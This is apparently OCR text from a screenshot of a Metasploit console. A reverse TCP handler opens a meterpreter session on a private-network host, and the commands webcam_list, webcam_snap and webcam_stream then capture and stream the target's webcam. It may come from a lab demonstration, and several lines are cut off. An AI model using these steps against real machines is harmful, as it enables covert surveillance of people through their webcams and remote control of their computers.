 meterpreter > webcam_list
[-] stdapi_webcam_list: Operation failed: 1411
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the M
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.29.140 - Meterpreter session 12 cl
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.
[*] Sending stage (175174 bytes) to 192.168.29
[*] Meterpreter session 13 opened (192.168.29.
meterpreter > webcam_list
1: Integrated Webcam
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to:
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at:
[*] Streaming...
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB
Target IP :
Start time : 2021-12-09 02:23:46 -0500
Status : Playing
www.metasploit.com